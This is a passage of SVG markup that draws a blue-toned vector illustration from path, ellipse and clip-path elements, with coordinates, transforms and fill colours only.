0 0-3.2752.24359l-9.14727 2.80366Z" transform="translate(1.45538 -3.80526)" style="fill:#134484"/>
    <path d="m16.65423 32.7195.30564-.563a16.49306 16.49306 0 0 0 1.31084-3.1481l1.10509-3.6954a7.29955 7.29955 0 0 1 1.7912-3.015l.22017-.224a14.14488 14.14488 0 0 1 6.47375-3.739L34.77 16.49622l.76861-.31485-.34387.46937a6.31361 6.31361 0 0 0-1.07165 2.34186l-.22458 4.85326q-.02.42554-.07066.84928l-.0068.05484a6.90766 6.90766 0 0 1-.7606 2.41372 7.227 7.227 0 0 1-1.83545 1.28641 3.08817 3.08817 0 0 1-.51881.199l-13.06557 3.6985Z" transform="translate(1.45538 -3.80526)" style="fill:#9ac7ec"/>
    <path d="m15.74371 33.51313.84567-1.55764a16.12887 16.12887 0 0 0 1.27721-3.06784l1.10468-3.69554a7.75977 7.75977 0 0 1 1.8939-3.18913l.21917-.22378a14.56109 14.56109 0 0 1 6.6665-3.85146l6.88267-1.83166 2.12669-.87109-1.22737 1.67493a5.86586 5.86586 0 0 0-.99179 2.14991l-.22278 4.81543c-.01361.293-.03823.58927-.07326.8807l-.0066.05484a7.31064 7.31064 0 0 1-.80724 2.562l-.03123.05885-.048.04624a7.627 7.627 0 0 1-1.94157 1.36111 3.492 3.492 0 0 1-.58967.22618l-13.048 3.69293ZM34.45077 17.017 27.968 18.7422a13.71539 13.71539 0 0 0-6.281 3.62668l-.22017.224a6.91268 6.91268 0 0 0-1.68834 2.84086L18.67344 29.129a16.94767 16.94767 0 0 1-1.12089 2.80563l13.03776-3.69173a2.67927 2.67927 0 0 0 .44756-.17154 6.79821 6.79821 0 0 0 1.68013-1.16507 6.45589 6.45589 0 0 0 .68374-2.20735l.0068-.055c.03263-.27042.05544-.54583.06805-.81825l.22638-4.89029.00821-.03623a6.65292 6.65292 0 0 1 .73959-1.8821Z" transform="translate(1.45538 -3.80526)" style="fill:#134484"/>
    <ellipse cx="24.03953" cy="10.82848" rx="2.5206" ry="2.36028" style="fill:#134484"/>
    <path d="m10.15727 8.50346 1.306-.36029s.54964.01321.57766.03082.86389.46157.86389.46157l1.10828 1.08686.70556 1.32846 1.48738 3.20535.44816 1.33426v1.05544l-.09387 2.37529-.21617 6.774-.047 3.56283s-.22538 1.29323-.23479 1.32846-.31 1.07345-.31 1.07345l-.85508 1.786-.35388.14011a7.535 7.535 0 0 1-.85808.08206c-.251.01141-.90292-.02522-.90292-.02522s.7526-.7606.79023-.77822.59187-1.18774.6295-1.23178.61069-1.84747.65752-1.87389-.1315-1.82145-.1315-1.82145l.24439-2.3929.15032-4.97956.16013-4.84-.489-1.42273-.83626-1.87389-1.24023-2.08549-.78062-.89751-1.36229-.72057-.37029-.24239-.047-.035Z" transform="translate(1.45538 -3.80526)" style="fill:#9ac7ec"/>
    <path d="m14.88663 34.18787-.67914-.42634a11.312 11.312 0 0 0 1.75079-5.69253l.29083-10.72052a8.89386 8.89386 0 0 0-.3787-2.815 14.82238 14.82238 0 0 0-1.31424-3.20074 6.69707 6.69707 0 0 0-3.30963-3.18253l.2496-.76281a7.40976 7.40976 0 0 1 3.75218 3.538 15.54325 15.54325 0 0 1 1.3905 3.37548 9.68931 9.68931 0 0 1 .41273 3.06884l-.29183 10.72072a12.11144 12.11144 0 0 1-1.87309 6.09743Z" transform="translate(1.45538 -3.80526)" style="fill:#134484"/>
    <path d="M4.98436 35.50031a9.40861 9.40861 0 0 1-4.56363-8.1799V12.65256a2.27475 2.27475 0 0 1 3.34506-2.1347 9.0918 9.0918 0 0 1 4.4095 7.90448V33.4635a2.16989 2.16989 0 0 1-3.19093 2.03681Z" transform="translate(1.45538 -3.80526)" style="fill:#9ac7ec"/>
    <path d="M6.01258 36.20107a2.47216 2.47216 0 0 1-1.23878-.33587A9.819 9.819 0 0 1 0 27.32041V12.65256A2.83952 2.83952 0 0 1 1.40291 10.152a2.55064 2.55064 0 0 1 2.57425 0 9.5058 9.5058 0 0 1 4.62007 8.27037V33.4635A2.72634 2.72634 0 0 1 7.249 35.86541a2.46756 2.46756 0 0 1-1.23642.33566Zm-.81745-1.06585a1.592 1.592 0 0 0 1.6325 0 1.89472 1.89472 0 0 0 .92674-1.67273V18.42234a8.658 8.658 0 0 0-4.19854-7.53959 1.69011 1.69011 0 0 0-1.73138 0 2.00468 2.00468 0 0 0-.98078 1.77061v14.66705a8.9744 8.9744 0 0 0 4.35226 7.81481ZM12.95089 34.20628l-.65532-.46357a10.28168 10.28168 0 0 0 1.94655-5.61186l.32566-10.605a7.82944 7.82944 0 0 0-.42033-2.7688 13.74921 13.74921 0 0 0-1.46116-3.16031 6.02189 6.02189 0 0 0-3.535-2.727l.22371-.7708a6.75978 6.75978 0 0 1 3.97976 3.05463 14.4794 14.4794 0 0 1 1.55263 3.34506 8.62423 8.62423 0 0 1 .46237 3.05182l-.32546 10.605a11.081 11.081 0 0 1-2.09341 6.05083Z" transform="translate(1.45538 -3.80526)" style="fill:#134484"/>
    <ellipse cx="4.73988" cy="29.78052" rx="2.03061" ry="3.7802" transform="rotate(-12.45 -11.97551246 21.20651195)" style="fill:#226bb2"/>
    <path d="M5.31162 33.91926a2.38978 2.38978 0 0 1-1.77681-1.017 6.32035 6.32035 0 0 1-1.21136-2.70216 5.1584 5.1584 0 0 1 .45236-3.763 1.72729 1.72729 0 0 1 1.1361-.775 2.23391 2.23391 0 0 1 2.03522.99559 6.32035 6.32035 0 0 1 1.21136 2.70215 5.16039 5.16039 0 0 1-.45236 3.763 1.72729 1.72729 0 0 1-1.1361.775 1.55619 1.55619 0 0 1-.25841.02142Zm-1.14971-7.43451a.657.657 0 0 0-.11109.00921.90057.90057 0 0 0-.58046.42033 4.38805 4.38805 0 0 0-.32186 3.11588c.3803 1.85407 1.41773 3.045 2.17113 3.04522a.657.657 0 0 0 .11109-.00921.90057.90057 0 0 0 .58046-.42033A4.38816 4.38816 0 0 0 6.33283 29.53c-.3803-1.8533-1.41772-3.04525-2.17092-3.04525Z" transform="translate(1.45538 -3.80526)" style="fill:#134484"/>
    <ellipse cx="4.2534" cy="16.22478" rx="2.03061" ry="3.7802" transform="rotate(-12.45 -12.46199228 7.65072093)" style="fill:#226bb2"/>
    <path d="M4.82483 20.36329a2.39013 2.39013 0 0 1-1.777-1.017 6.32036 6.32036 0 0 1-1.21136-2.70215 5.15939 5.15939 0 0 1 .45236-3.763 1.72729 1.72729 0 0 1 1.1361-.775 2.23329 2.23329 0 0 1 2.03522.99559 6.32035 6.32035 0 0 1 1.21135 2.70213 5.1584 5.1584 0 0 1-.45236 3.763 1.72729 1.72729 0 0 1-1.1361.775 1.55537 1.55537 0 0 1-.25821.02143ZM3.67492 12.929a.65689.65689 0 0 0-.11109.009.90057.90057 0 0 0-.58046.42033 4.38805 4.38805 0 0 0-.32186 3.11588c.3809 1.85507 1.41793 3.04542 2.17153 3.04562a.67827.67827 0 0 0 .11109-.009.902.902 0 0 0 .58046-.42033 4.38877 4.38877 0 0 0 .32186-3.11608C5.46554 14.11993 4.42832 12.929 3.67492 12.929Z" transform="translate(1.45538 -3.80526)" style="fill:#134484"/>
    <g style="clip-path:url(#d)">
      <g style="opacity:.5">
        <path d="M4.285 34.80676a8.98251 8.98251 0 0 1-4.841-7.6771l-.503-14.00453a2.25566 2.25566 0 0 1 3.27-2.1363 8.67609 8.67609 0 0 1 4.67812 7.41789l.516 14.362A2.1521 2.1521 0 0 1 4.285 34.80676Z" transform="translate(1.45538 -3.80526)" style="fill:#226bb2"/>
        <path d="M4.28521 34.80676c-.26141-.13531-.51721-.28022-.76521-.44035s-.48679-.33126-.71737-.51461-.45256-.3771-.66433-.58186-.41393-.42033-.60468-.64451a9.25955 9.25955 0 0 1-1.72877-3.07c-.09147-.28162-.17414-.56645-.24019-.85588-.01861-.07186-.03122-.14491-.047-.21757s-.03062-.14472-.04183-.218l-.03783-.22019-.03062-.22017c-.01121-.07346-.018-.14752-.02582-.22138s-.01721-.14792-.02142-.22218l-.01641-.22258-.01321-.22017-.05084-.8807-.21117-3.5262-.21177-3.5274q-.10268-1.7634-.19516-3.5268c-.02982-.58787-.06165-1.17573-.08827-1.7638l-.02-.44035-.0052-.11029c-.001-.01721-.0014-.03863-.0016-.06l-.001-.06385c-.0032-.08527.0036-.17094.008-.2566a2.779 2.779 0 0 1 .09007-.5086 2.65113 2.65113 0 0 1 .18775-.48378 2.68169 2.68169 0 0 1 1.53536-1.33373 2.60667 2.60667 0 0 1 1.551-.03343 2.90232 2.90232 0 0 1 .48458.191l-.03042-.014.01721.00721.01321.00681q.40832.21317.79543.46337.38431.2534.74279.543a8.90708 8.90708 0 0 1 1.29323 1.30244 8.95331 8.95331 0 0 1 1.65792 3.24c.04263.14632.07566.295.11129.443.031.14892.06225.29784.08567.44816.013.07486.02562.14972.035.22518s.021.15052.02982.226c.01541.15112.032.302.04.45356.01241.15112.014.30384.02.454l.0062.43875.01241.8773.04143 3.50979.04163 3.50959q.02382 1.755.05745 3.50919c.01241.58486.02262 1.16953.038 1.75419l.01081.43855.0054.22017.0024.10969v.11069a2.259 2.259 0 0 1-.05364.43855 2.14446 2.14446 0 0 1-.13611.42033 2.23376 2.23376 0 0 1-.21777.3817 2.3258 2.3258 0 0 1-.28963.33106 2.19779 2.19779 0 0 1-.35088.26561 2.08316 2.08316 0 0 1-.39471.19155 2.05891 2.05891 0 0 1-.42494.10809 2.22519 2.22519 0 0 1-.43795.01741 2.29782 2.29782 0 0 1-.43154-.07566 2.41843 2.41843 0 0 1-.40677-.1613Zm0 0a2.42769 2.42769 0 0 0 .40772.16013 2.30064 2.30064 0 0 0 .43134.07366 2.23049 2.23049 0 0 0 .43695-.02 2.057 2.057 0 0 0 .42294-.10969 2.142 2.142 0 0 0 .20016-.08587l.09668-.05144c.03223-.01681.06245-.03763.09367-.05644a2.18694 2.18694 0 0 0 .34367-.26861 2.30194 2.30194 0 0 0 .28343-.33227 2.2017 2.2017 0 0 0 .20937-.3815 2.16272 2.16272 0 0 0 .17134-.84687l-.0016-.10869-.0048-.10929-.01041-.22017-.02-.43815c-.02662-.58426-.05825-1.16833-.08787-1.75239q-.09067-1.7524-.19435-3.50419l-.21057-3.50278-.21037-3.50278-.05064-.8759-.02522-.43815c-.011-.14151-.01741-.28142-.03443-.42033-.01281-.14011-.03383-.28022-.05324-.41853-.01081-.06945-.02382-.13851-.03563-.20777s-.02542-.13811-.04-.20676c-.02662-.13791-.06165-.274-.09407-.41033-.03723-.13531-.07166-.27122-.11509-.40452a8.53618 8.53618 0 0 0-1.58826-2.92873 8.34042 8.34042 0 0 0-.56645-.61628q-.30024-.29123-.6237-.55424-.32646-.26021-.67534-.48879-.35088-.22458-.72157-.41533l.03042.01421-.00861-.0036-.02182-.01061a2.04947 2.04947 0 0 0-.33492-.13376 1.76721 1.76721 0 0 0-1.05484.01721 2.12526 2.12526 0 0 0-.3291.14435 2.067 2.067 0 0 0-.29644.20576 1.8765 1.8765 0 0 0-.44956.561 1.95535 1.95535 0 0 0-.20777.69375c-.0038.06125-.01121.1223-.00961.18435v.09648l.0026.11029.01061.44235c.01561.58847.02582 1.17693.03843 1.7654q.03583 1.7658.05845 3.53181L-.511 22.515l.04223 3.53221.01261.8829.0036.22017.00661.21817c.0014.07286.00841.14532.01261.21817s.00881.14532.01721.21777a8.827 8.827 0 0 0 1.97277 4.80382c.18695.22678.38651.44275.59407.65112a8.35782 8.35782 0 0 0 .65692.58827c.22838.18535.469.35548.71457.51741a8.75285 8.75285 0 0 0 .76301.44175Z" transform="translate(1.45538 -3.80526)" style="fill:#134484"/>
      </g>
    </g>
  </g>
</svg>
